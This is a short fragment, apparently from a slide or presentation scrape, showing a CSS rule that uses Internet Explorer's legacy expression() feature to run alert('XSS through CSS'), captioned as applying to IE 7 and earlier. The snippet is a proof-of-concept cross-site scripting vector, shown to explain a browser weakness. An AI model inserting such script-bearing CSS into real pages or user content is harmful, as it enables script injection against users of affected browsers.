 * {
width: expression(
alert('XSS through CSS')
);
}
CSS Expressions in IE ≤ 7
mths.be/brw
